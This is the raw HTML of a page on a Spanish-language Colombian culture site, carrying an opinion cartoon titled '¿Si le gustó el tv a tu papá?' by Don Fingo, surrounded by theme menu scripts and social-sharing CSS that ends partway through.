block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"105","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "999";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "200";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" class="td-image-wrap " title="Alex Grijelmo: frases de su libro La seducción de las palabras" ><img width="173" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/11/grijelmo-173x135.png"   alt="" title="Alex Grijelmo: frases de su libro La seducción de las palabras" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" title="Alex Grijelmo: frases de su libro La seducción de las palabras">Alex Grijelmo: frases de su libro La seducción de las palabras</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" class="td-image-wrap " title="Revoluciones tecnológicas" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Revoluciones tecnológicas" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" title="Revoluciones tecnológicas">Revoluciones tecnológicas</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" class="td-image-wrap " title="El barrio La Candelaria." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="El barrio La Candelaria." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" title="El barrio La Candelaria.">El barrio La Candelaria.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" class="td-image-wrap " title="ODA AL ALMA Y CORAZÓN" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="ODA AL ALMA Y CORAZÓN" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" title="ODA AL ALMA Y CORAZÓN">ODA AL ALMA Y CORAZÓN</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" class="td-image-wrap " title="Melodías" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Melodías" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" title="Melodías">Melodías</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/cultura/">Todo</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="5" href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="519" href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="776" href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_11" data-td_block_id="tdi_6" data-td_filter_value="125" href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_12" data-td_block_id="tdi_6" data-td_filter_value="18" href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1">cero</div>

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-7">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-17437" class="post-17437 post type-post status-publish format-standard has-post-thumbnail hentry category-la-cebra-en-imagenes tag-lacebraenimagenes tag-don-barbarias tag-don-fingo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            
            <ul class="td-category"><li class="entry-category"><a  href="https://lacebraquehabla.com/secciones/la-cebra-en-imagenes/">La cebra en imágenes</a></li></ul>
            <header>
                <h1 class="entry-title">Caricatura de opinión: ¿Si le gustó el tv a tu papá?</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://lacebraquehabla.com/author/don-fingo/">Don Fingo</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-27T06:00:00-05:00" >27/06/2020</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-17437">162</span></div>                    <div class="td-post-comments"><a href="https://lacebraquehabla.com/caricatura-de-opinion-si-le-gusto-el-tv-a-tu-papa/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
<figure class="wp-block-image size-large"><img decoding="async" fetchpriority="high" width="1080" height="1350" src="https://lacebraquehabla.com/wp-content/uploads/2020/06/27-jun.jpeg" alt="" class="wp-image-17438" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/06/27-jun.jpeg 1080w, https://lacebraquehabla.com/wp-content/uploads/2020/06/27-jun-280x350.jpeg 280w, https://lacebraquehabla.com/wp-content/uploads/2020/06/27-jun-819x1024.jpeg 819w, https://lacebraquehabla.com/wp-content/uploads/2020/06/27-jun-768x960.jpeg 768w, https://lacebraquehabla.com/wp-content/uploads/2020/06/27-jun-336x420.jpeg 336w, https://lacebraquehabla.com/wp-content/uploads/2020/06/27-jun-640x800.jpeg 640w, https://lacebraquehabla.com/wp-content/uploads/2020/06/27-jun-681x851.jpeg 681w" sizes="(max-width: 1080px) 100vw, 1080px" /><figcaption>Don Barbarias un personaje de Don Fingo</figcaption></figure>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://lacebraquehabla.com/tag/lacebraenimagenes/">#lacebraenimagenes</a></li><li><a href="https://lacebraquehabla.com/tag/don-barbarias/">Don Barbarias</a></li><li><a href="https://lacebraquehabla.com/tag/don-fingo/">Don Fingo</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lacebraquehabla.com/caricatura-de-opinion-si-le-gusto-el-tv-a-tu-papa/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
